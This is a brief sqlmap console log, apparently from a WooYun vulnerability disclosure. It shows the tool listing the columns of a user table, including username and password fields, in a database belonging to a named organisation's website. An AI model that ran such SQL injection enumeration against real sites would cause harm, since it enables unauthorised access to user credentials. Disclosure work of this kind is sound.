 sqlmap
[23:27:26] [INFO] retrieved: "sUserName","varchar(50)"
[23:27:26] [INFO] retrieved: "sUserPass","varchar(50)"
[23:27:26] [INFO] retrieved: "sUserView","text"
[23:27:27] [INFO] retrieved: "bShow","tinyint(1)"
Database: taipeire_basic
Table: tbluser
[5 columns]
+-----------+------------------+
| Column | Type |
+-----------+------------------+
| bShow | tinyint(1) |
| iUserNo | int(6) unsigned |
| sUserName | varchar(50) |
| sUserPass | varchar(50) |
| sUserView | text |
+-----------+------------------+
[23:27:27] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\taipeiredcross.org.tw'
www.wooyun.org
[*] shutting down at 23:27:27